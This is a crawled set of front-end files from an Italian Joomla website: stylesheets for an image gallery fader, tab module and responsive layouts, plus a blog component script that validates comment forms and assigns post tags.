height:18px !important;}



/* S5 IMAGE AND CONTENT FADER
----------------------------------------------------------- */


#myGallery, #myGallerySet, #flickrGallery
{
	position:relative;
	z-index:0;}


#myGallery img.thumbnail, #myGallerySet img.thumbnail
{
	display: none;
}

.jdGallery
{
	overflow: hidden;
	position: relative;
	z-index:1;
}

.jdGallery img
{
	border: 0;
	margin: 0;
}

.jdGallery .slideElement
{
	width: 100%;
	height: 100%;
	z-index:0;
	background-image: url('../html/mod_s5_image_and_content_fader/images/loading-bar-black.gif');
	background-position:center center;
	background-repeat:no-repeat;
}

.jdGallery .loadingElement
{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url('../html/mod_s5_image_and_content_fader/images/loading-bar-black.gif');
}

.jdGallery .slideInfoZone
{
	width: 284px;
	margin: 0px;
	height: 100% !important;
	text-indent: 0;
	overflow: hidden;
	float:left;
	left:0;
}

#slideInfoZoneInner {
	position:absolute;
	padding:20px;
}

.jdGallery .slideInfoZone h2{
	padding: 0;
	font-size: 1.8em;
	line-height:150%;
	margin: 0 !important;
	color:#FFFFFF;
	margin-bottom:24px !important;
	position:relative;
}


.jdGallery .slideInfoZone p
{
	color:#FFFFFF;
	margin:0px !important;
}

.jdGallery .slideInfoZone a.readon {
	float:left;
	margin-top:24px !important;
	}

.jdGallery div.carouselContainer
{
	position: absolute;
	height: 126px;
	width: 100%;
	z-index: 2;
	margin: 0px;
	left: 0;
	top: 0;
}

.jdGallery a.carouselBtn
{
	position: absolute;
	bottom: 0;
	right: 30px;
	height: 20px;
	/*width: 100px; background: url('../html/mod_s5_image_and_content_fader/images/carousel_btn.gif') no-repeat;*/
	text-align: center;
	padding: 0 10px;
	font-size: 13px;
	background: #333;
	color: #fff;
	cursor: pointer;
	z-index:0;
}

.jdGallery .carousel
{
	position: absolute;
	width: 100%;
	margin: 0px;
	left: 0;
	top: 0;
	height: 106px;
	background: #333;
	color: #fff;
	text-indent: 0;
	overflow: hidden;
}

.jdExtCarousel
{
	overflow: hidden;
	position: relative;
}

.jdGallery .carousel .carouselWrapper, .jdExtCarousel .carouselWrapper
{
	position: absolute;
	width: 100%;
	height: 78px;
	top: 6px;
	left: 0;
	overflow: hidden;
}

.jdGallery .carousel .carouselInner, .jdExtCarousel .carouselInner
{
	position: relative;
}

.jdGallery .carousel .carouselInner .thumbnail, .jdExtCarousel .carouselInner .thumbnail
{
	cursor: pointer;
	background: #000;
	background-position: center center;
	float: left;
	border: solid 1px #fff;
}

.jdGallery .wall .thumbnail, .jdExtCarousel .wall .thumbnail
{
	margin-bottom: 10px;
}

.jdGallery .carousel .label, .jdExtCarousel .label
{
	font-size: 13px;
	position: absolute;
	bottom: 5px;
	left: 10px !important;
	padding: 0;
	margin: 0;
}

.jdGallery .carousel .wallButton, .jdExtCarousel .wallButton
{
	font-size: 10px;
	position: absolute;
	bottom: 5px;
	right: 10px !important;
	padding: 1px 2px;
	margin: 0;
	background: #222;
	border: 1px solid #888;
	cursor: pointer;
}

.jdGallery .carousel .label .number, .jdExtCarousel .label .number
{
	color: #b5b5b5;
}

.jdGallery a.right, .jdGallery a.left
{
	position: absolute;
	height: 49px !important;
	width: 49px !important;
	cursor: pointer;
	z-index:1;
	top:auto !important;
	bottom:0 !important;
	filter:alpha(opacity=100) !important;
	-moz-opacity:100 !important;
	-khtml-opacity: 100 !important;
	opacity: 100 !important;
}

.jdGallery a.left
{
	right:0 !important;
	left:auto !important;
	bottom:0 !important;
	margin-right:78px;
	margin-bottom:12px;
	background: url('../html/mod_s5_image_and_content_fader/images/fleche1.png') no-repeat center left !important;
}

.jdGallery a.left:hover
{
	background: url('../html/mod_s5_image_and_content_fader/images/fleche1_hover.png') no-repeat center left !important;
}


.jdGallery a.right
{
	right:0;
	bottom:0;
	margin-right:17px;
	margin-bottom:12px;
	background: url('../html/mod_s5_image_and_content_fader/images/fleche2.png') no-repeat center right !important;
}

.jdGallery a.right:hover
{
	background: url('../html/mod_s5_image_and_content_fader/images/fleche2_hover.png') no-repeat center right !important;
}


.jdGallery a.open
{
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.withArrows a.open
{
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	cursor: pointer;
	z-index: 1;
	background: none;
	-moz-opacity:0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

	
/* Gallery Sets */

.jdGallery a.gallerySelectorBtn
{
	z-index: 1;
	position: absolute;
	top: 0;
	left: 30px;
	height: 20px;
	/*width: 100px; background: url('../html/mod_s5_image_and_content_fader/images/carousel_btn.gif') no-repeat;*/
	text-align: center;
	padding: 0 10px;
	font-size: 13px;
	background: #333;
	color: #fff;
	cursor: pointer;
	opacity: .4;
	-moz-opacity: .4;
	-khtml-opacity: 0.4;
	filter:alpha(opacity=40);
}

.jdGallery .gallerySelector
{
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
}

.jdGallery .gallerySelector h2
{
	margin: 0;
	padding: 10px 20px 10px 20px;
	font-size: 20px;
	line-height: 30px;
	color: #fff;
}

.jdGallery .gallerySelector .gallerySelectorWrapper
{
	overflow: hidden;
}

.jdGallery .gallerySelector .gallerySelectorInner div.galleryButton
{
	margin-left: 10px;
	margin-top: 10px;
	border: 1px solid #888;
	padding: 5px;
	height: 40px;
	color: #fff;
	cursor: pointer;
	float: left;
}

.jdGallery .gallerySelector .gallerySelectorInner div.hover
{
	background: #333;
}

.jdGallery .gallerySelector .gallerySelectorInner div.galleryButton div.preview
{
	background: #000;
	background-position: center center;
	float: left;
	border: none;
	width: 40px;
	height: 40px;
	margin-right: 5px;
}

.jdGallery .gallerySelector .gallerySelectorInner div.galleryButton h3
{
	margin: 0;
	padding: 0;
	font-size: 12px;
	font-weight: normal;
}

.jdGallery .gallerySelector .gallerySelectorInner div.galleryButton p.info
{
	margin: 0;
	padding: 0;
	font-size: 12px;
	font-weight: normal;
	color: #aaa;
}

.jdGallery .carousel .carouselInner .active {
	opacity: .9 !important;
	-moz-opacity: .9 !important;
	-khtml-opacity: 0.9 !important;
	filter:alpha(opacity=90) !important;}


.jdGallery .slideElement {}	
	
.jdGallery .slideElement.active {}
	
	
#myGallery_height {
width:100%;
float:left;
overflow:hidden;
opacity:0;
filter: alpha(opacity=0);
}

#myGallery_height_img {
width:100%;
}

.slideInfoZone_outer {
height:100% !important;
width:284px;
background:url(../images/s5_iac_text_bg.png) !important;
position:absolute;
left:0;
z-index:1;
}

.slideInfoZone a {
color:#FFFFFF !important;
}

.jdGallery .slideInfoZone {
background:none !important;
}

.jdGallery .slideInfoZone h2, .jdGallery .slideInfoZone p {
text-shadow:none !important;
}



/* TAB SHOW
----------------------------------------------------------- */


/* s5_button css */
#s5_button {
	position: relative !important; /* important */
	overflow: hidden !important;
	margin: 0 !important;
	z-index:1 !important;
}

#s5_button_content {
	position: relative !important;
	top: 0 !important;
	z-index:1 !important;
	margin-left: 0 !important;
}

#s5_button_content
#s5_button_content li {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
}
	#s5_button_content {
		width: 1344000px !important;
	}
	#container_bd #s5_button ul li {
		display: block !important;
		float: left !important;
		margin: 0 !important;
		z-index:1 !important;
		padding: 0 !important;
		border: none !important;
	}

#container_bd #s5_button ul li img {
	display: block !important;
}


#container_bd #s5_button_frame ul li {
	margin: 0px !important;
	padding:0px !important;
}


#s5_button_content li {
	padding:0px !important;
	margin:0px !important;
	float:left !important;}
	
#s5_button_content li li {
	list-style-image:none !important;
	list-style-position:outside !important;
	list-style-type:disc !important;
	float:none !important;}
	
	
	
#s5_button_frame a:hover {
	text-decoration:none !important;}
	
#s5_button_frame ul {
list-style-image:none !important;
list-style-position:outside !important;
list-style-type:none !important;
}


#s5_button_content li {
list-style-image:none !important;
list-style-position:outside !important;
list-style-type:none !important;
line-height:16px !important;
}

#s5_button_frame  ul li {
	cursor:pointer !important;
	float:left !important;
}
	
#s5_button_frame  ul li a {
	display:block !important;
	padding-right:14px !important;
	padding-left:14px !important;
	height:22px !important;
	padding-top:6px !important;
	font-size:1.1em !important;
	color:#777780 !important;
	border-bottom:none !important;
	border-left:none !important;
}

#s5_button_frame  ul li.s5_ts_not_active a {
	padding-top:4px !important;
}

#s5_button_frame ul li:hover, #s5_button_frame ul li.over {
	position:relative !important;
	cursor:pointer !important;}
		
#s5_button_frame ul li.s5_fsfirst {
	cursor:pointer !important;}
	
#s5_button_frame ul li.s5_fsfirst:hover, #s5_button_frame ul li.s5_fsfirst.over {
	cursor:pointer !important;}
	
#s5_button_content .moduletable {
padding-right:0px !important;
padding-left:0px !important;
padding-top:17px !important;
padding-bottom:0px !important;
line-height:152% !important;
font-size:0.9em !important;
}

#s5_button_content .moduletable h1 {
font-size:1.4em !important;
margin-bottom:12px !important;
padding-top:4px !important;
}

#s5_button_content div.moduletable {
border:none !important;
margin:0px !important;
}

#s5_button_content div.moduletable h3 {
display:none !important;
}

#s5_button_frame {
height:26px !important;
}
	
#s5_button_wrap2 {
padding:0px !important;
}

#s5_button_frame ul li {
padding:0px !important;
}

#s5_button p {
padding:0px !important;
}

#s5_tabshow_left {
background:#FFFFFF !important;
}

.s5_ts_active, .s5_ts_not_active {
background:none !important;
margin:0px !important;
}

#s5_button_frame  ul li.s5_ts_active a {
color:#FFFFFF !important;
}
	
#s5_button_frame ul li a {
line-height:inherit !important;
}

#s5_tabshow_left, .s5_ts_active {
	-webkit-box-shadow: none !important; 
	box-shadow: none !important; 
	-moz-box-shadow: none !important; 
}

input.search-query {
    border-radius: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/templates/modern_flavor/css/s5_responsive.css
body_size: 7907
content:
/* ANY CSS FOR ALL WIDTHS GOES HERE
----------------------------------------------------------- */



/* ALL WIDTHS UNDER 970PX
----------------------------------------------------------- */

@media screen and (max-width: 970px){

	/* DEFAULT
	----------------- */

	.s5_wrap {
	width:100% !important;
	}
	
	.s5_is_display, .s5_is_slide {
	position:relative !important;
	}
	
	.s5_is_slide {
	height:auto !important;
	}
	
	#fontControls {
	display:none;
	}
	
	/* CUSTOM
	----------------- */
	
	body {
	font-size:0.7em !important;
	}
	
	#s5_responsive_wrap {
	padding-left:17px;
	padding-right:17px;
	}
	
	#s5_top_bar1 {
	margin-left:0px;
	margin-right:0px;
	}
	
	#s5_top_bar2, #s5_top_bar3 {
	background:none;
	}
	
	.s5_scrolltotop {
	margin-right:37px;
	}
	
	#s5_header_wrap {
	padding-left:30px;
	padding-right:30px;
	}
	
	#s5_bottom_row3_wrap {
	margin-left:-17px;
	margin-right:-17px;
	}
	
	#s5_footer_area1 {
	font-size:0.8em;
	}
	
	#s5_times_phone_wrap {
	margin:0px;
	background:#000000;
	padding-top:7px;
	padding-bottom:7px;
	height:26px;
	}
	
	.s5_times_wrap, .s5_phone_wrap {
	margin:0px;
	position:relative;
	margin-left:17px;
	margin-right:17px;
	background:none;
	padding-left:0px;
	}
	
	.s5_phone_wrap {
	padding-top:6px;
	}
	
	#s5_menu_gap {
	height:20px;
	}
	
	#s5_responsive_modile_drop_down_wrap .s5_mod_h3 {
	font-size:1.8em;
	}
	
}


/* TABLET PORTRAIT MODE CSS
----------------------------------------------------------- */

@media screen and (min-width:580px) and (max-width: 970px){

	
	/* CUSTOM
	----------------- */
	
	.S5_parent_subtext {
	font-size:0.9em !important;
	}
	
	#s5_nav li a {
	font-size:1.4em !important;
	}
	
	#s5_nav li {
	padding-left:11px;
	padding-right:11px;
	}
	
	.s5_mod_h3 {
	font-size:1.9em;
	}
	
	#s5_top_row1 .s5_mod_h3 {
	font-size:1.8em;
	}
	
	#s5_times_wrap, #s5_phone_wrap {
	font-size:1.1em;
	}
	
	#s5_menu_gap {
	height:20px;
	}
	
	#s5_component_wrap {
	padding:22px;
	}
	
}


/* TABLET PORTRAIT MODE CSS - SMALLER TABLETS
----------------------------------------------------------- */

@media screen and (max-width: 750px){

	/* CUSTOM
	----------------- */
	
	#s5_footer, #s5_footer_module {
	padding-right:0px;
	}
	
	#s5_bottom_menu_wrap, #s5_search_wrap {
	display:none;
	}
	
	#s5_component_wrap {
	padding:16px;
	}
	
	#s5_footer_area1 {
	margin-bottom:30px;
	}

}


/* MOBILE LAYOUT CSS
----------------------------------------------------------- */

@media screen and (max-width: 579px){

	/* DEFAULT
	----------------- */

	#s5_right_column_wrap_inner .s5_float_left, #s5_left_column_wrap_inner .s5_float_left {
	float:none;
	}

	#s5_columns_wrap_inner {
	width:100%;
	}

	#s5_center_column_wrap {
	width:100%;
	left:100%;
	}

	#s5_left_column_wrap {
	left:0%;
	}
	
	#s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap, #s5_top_row1 .s5_float_left, #s5_top_row2 .s5_float_left, #s5_top_row3 .s5_float_left, #s5_above_columns_inner .s5_float_left, #s5_middle_top .s5_float_left , #s5_middle_bottom .s5_float_left, #s5_below_columns_inner .s5_float_left, #s5_bottom_row1 .s5_float_left, #s5_bottom_row2, .s5_float_left, #s5_bottom_row3 .s5_float_left, #s5_above_body .s5_float_left, #s5_below_body .s5_float_left {
	width:100% !important;
	}
	
	#s5_center_column_wrap_inner {
	margin:0px !important;
	}
	
	#s5_left_column_wrap {
	margin-right:0px !important;
	}
	
	#s5_right_column_wrap {
	margin-left:0px !important;
	}
	
	.items-row .item {
	width:100% !important;
	padding-left:0px !important;
	padding-right:0px !important;
	margin-right:0px !important;
	margin-left:0px !important;
	}
	
	/* CUSTOM
	----------------- */
	
	#s5_right_column_wrap, #s5_left_column_wrap {
	background:#FFFFFF;
	}
	
	#s5_center_column_wrap_inner .s5_mod_h3 {
	font-size:1.8em;
	}
	
	#s5_times_phone_wrap {
	font-size:0.8em;
	}
	
	#s5_top_row1_area1 .module_round_box {
	padding:6px;
	}

}


/* CUSTOM SIZES
----------------------------------------------------------- */
	
	
@media screen and (min-width:580px) and (max-width: 630px){

	#s5_top_row1 .s5_mod_h3 {
	display:none;
	}

}

@media screen and (min-width:800px) and (max-width: 970px){

	#s5_center_column_wrap_inner .s5_mod_h3 {
	font-size:1.3em;
	}

}

@media screen and (max-width: 470px){
	
	#s5_footer {
	display:none;
	}
	
}

@media screen and (max-width: 300px){

	#s5_times_phone_wrap {
	font-size:0.5em;
	}
	
}

@media screen and (max-width: 450px){

	#s5_breadcrumb_wrap img {
	margin-left:3px;
	margin-right:3px;
	}
	
}


/* S5 TAB SHOW
----------------------------------------------------------- */

@media screen and (max-width: 450px){

	#s5_button_frame {
	height:auto;
	}
	
	#s5_button_frame ul li {
	float:none;
	text-align:center;
	}
	
}



/* S5 BOX
----------------------------------------------------------- */

@media screen and (max-width: 970px){

	#colorbox {
	width:50% !important;
	height:auto !important;
	}
	
	#cboxWrapper {
	width:100% !important;
	}
	
	#cboxContent, #cboxLoadedContent {
	width:100% !important;
	height:auto !important;
	}
	
	#colorbox {
	left:25% !important;
	width:50% !important;
	height:100% !important;
	top:25% !important;
	}
	
}

@media screen and (max-width: 750px){

	#cboxOverlay, #colorbox {
	display:none !important;
	}
	
}




/* IMAGE AND CONTENT FADER
----------------------------------------------------------- */
.jdGallery .slideInfoZone h2{
	font-size: 1.8em !important;
}

@media screen and (max-width: 1000px){
	.jdGallery .slideInfoZone h2 {
	margin-bottom:10px;
	}
}

@media screen and (max-width: 850px){
	.jdGallery .slideInfoZone h2{
	font-size:1.1em !important;
	}
}

@media screen and (max-width: 750px){
	.jdGallery a.right, .jdGallery a.left {
	filter:alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity: 0;
	opacity: 0;
	}
}

@media screen and (max-width: 650px){
	.jdGallery .slideInfoZone h2{
	display:none;
	}
}














/* SINGLE COLUMN FOR SMALL TABLETS - THIS IS ONLY USED FOR IE7 AND IE8. THE CLASS IS SET WITH JAVASCRIPT FOR IE ONLY
----------------------------------------------------------- */

@media screen and (max-width: 750px){
	
	.s5_ie_single_column #s5_right_column_wrap_inner .s5_float_left, .s5_ie_single_column #s5_left_column_wrap_inner .s5_float_left {
	float:none  !important;
	}

	.s5_ie_single_column #s5_columns_wrap_inner {
	width:100%  !important;
	}

	.s5_ie_single_column #s5_center_column_wrap {
	width:100%  !important;
	left:100%  !important;
	}

	.s5_ie_single_column #s5_left_column_wrap {
	left:0%  !important;
	}
	
	.s5_ie_single_column #s5_left_top_wrap, .s5_ie_single_column #s5_left_column_wrap, .s5_ie_single_column #s5_left_inset_wrap, .s5_ie_single_column #s5_left_wrap, .s5_ie_single_column #s5_left_bottom_wrap, .s5_ie_single_column #s5_right_top_wrap, .s5_ie_single_column #s5_right_column_wrap, .s5_ie_single_column #s5_right_inset_wrap, .s5_ie_single_column #s5_right_wrap, .s5_ie_single_column #s5_right_bottom_wrap {
	width:100% !important;
	}
	
	.s5_ie_single_column #s5_center_column_wrap_inner {
	margin:0px !important;
	}
	
	.s5_ie_single_column #s5_left_column_wrap {
	margin-right:0px !important;
	}
	
	.s5_ie_single_column #s5_right_column_wrap {
	margin-left:0px !important;
	}
	
	.s5_ie_single_column  .items-row .item {
	width:100% !important;
	padding-left:0px !important;
	padding-right:0px !important;
	margin-right:0px !important;
	margin-left:0px !important;
	}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.registroaraldico.it/components/com_jaggyblog/assets/js/main.js
body_size: 3568
content:
function trashpost(postId) {
	// set hidden field values for submission
	var form = document.adminForm;
	form.postid.value = postId;
	form.task.value = 'trashpost';
	var yes=window.confirm('Are you sure you want to trash this post?'); 
	if (yes){submitform(form.task.value);}
}

//var configArray = new Request.JSON('{"compulsory_email":1,"compulsory_website":0}');
function sendcomment(configArray) {

	if (document.getElementById('itsusername')) {
		if (document.getElementById('itsusername').value=="") {
			document.getElementById('itsusername').style.border="1px solid red";
			document.getElementById('itsusername').focus()
			return false; 
		} else {
			document.getElementById('itsusername').style.border="1px #E6E6C9 solid";
		}
	}
	if (document.getElementById('itsemail') ) {
		var regex = /@/; 
		if ( 
			configArray.compulsory_email==1 && ( document.getElementById('itsemail').value=="" || !regex.test(document.getElementById('itsemail').value) ) 
			|| ( document.getElementById('itsemail').value!="" && !regex.test(document.getElementById('itsemail').value) )
		   ) {
			document.getElementById('itsemail').style.border="1px solid red";
			document.getElementById('itsemail').focus();
			return false;
		} else {
			document.getElementById('itsemail').style.border="1px #E6E6C9 solid";
		}
	}
	if (document.getElementById('itswebsite')) {
		if ( configArray.compulsory_website==1 && document.getElementById('itswebsite').value=="" ) {
			document.getElementById('itswebsite').style.border="1px solid red";
			document.getElementById('itswebsite').focus();
			return false;
		} else {
			document.getElementById('itswebsite').style.border="1px #E6E6C9 solid";
		}
	}
	if (document.getElementById('itstext').value=="") {
		document.getElementById('itstext').style.border="1px solid red";
		document.getElementById('itstext').focus();
		return false;
	} else {
		document.getElementById('itstext').style.border="1px #E6E6C9 solid";
	}

	document.getElementById('thiscomment').value = document.getElementById('itstext').value;
	var lastparent = document.getElementById('parent').value;

	if (lastparent.indexOf("-") == -1) { // if hyphen is not found in parent form item value
		// height here keeps it so that on comment submit, if form reloads on error, height is retained so visitor doesnt get moved away from commentform
		//document.getElementById('newcomment'+lastparent).innerHTML='<div style="height: 220px;"><img src="/components/com_jaggyblog/assets/images/indicator.gif" alt="" /></div>';
		document.getElementById('commentform'+lastparent).style.visibility='hidden';
	} else {
		document.getElementById('commentform'+lastparent).innerHTML='<img src="/components/com_jaggyblog/assets/images/indicator.gif" alt="" />';
	}

	xajax_addcomment(xajax.getFormValues('adminForm'))

}

window.addEvent('domready', function() {

	var tagAssign = function(tag) {
		
		var tagsArea = document.getElementById('tagsArea')
		var tags = tagsArea.getElementsByTagName('div'); 
		var str = '';
		
		if (tag.hasClass('unassigned')) {
			tag.removeClass('unassigned'); tag.addClass('assigned');
		} else {tag.removeClass('assigned'); tag.addClass('unassigned');}
		
		for(var i = 0; i < tags.length; i++) {
			if (tags[i].hasClass('assigned')) {
		    	str += tags[i].get('rel')+',';
		   }
		} 
		document.adminForm.tags.value = str;
	}

	$$('#tagsArea div').each(function(tag) {
		tag.addEvents({
			'click': function() {
				tagAssign(tag);	
			}
		});	
	});
	
});
